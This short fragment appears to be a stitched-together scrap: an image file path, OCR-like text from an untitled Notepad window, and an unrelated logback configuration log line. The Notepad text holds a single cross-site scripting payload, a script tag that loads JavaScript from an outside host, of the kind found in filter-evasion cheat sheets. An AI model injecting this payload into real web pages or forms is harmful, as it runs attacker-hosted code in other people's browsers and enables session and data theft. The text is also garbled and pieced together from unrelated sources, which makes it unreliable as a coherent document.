 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Ln 1, Col 49 100% Windows (CRLF) UTF-8
de 00:35:08,774 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.